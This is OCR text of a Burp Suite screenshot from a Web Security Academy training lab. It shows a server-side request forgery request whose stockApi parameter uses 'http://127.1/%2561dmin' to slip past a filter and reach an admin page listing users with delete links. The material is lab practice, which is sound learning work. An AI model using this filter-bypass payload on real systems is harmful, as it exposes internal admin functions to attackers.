 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
8 × 9 × +
Send Cancel < > Target: https://0a5400f904f28d25805e3a0f005000eb.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5400f904f28d25805e3a0f005000eb.web-sec
urity-academy.net
3 Cookie: session=
gS5iuijyUXJZXjwHQsvh3T9CnAYD8MRs
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5400f904f28d25805e3a0f005000eb
.web-security-academy.net/product?produc
tId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a5400f904f28d25805e3a0f005000eb
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%2561dmin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header
">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/admin/delete?username=wiener"
>
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="
/admin/delete?username=carlos"
>
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes
Done 3,294 bytes | 543 millis
Event log (8) All issues (591) Memory: 359.3MB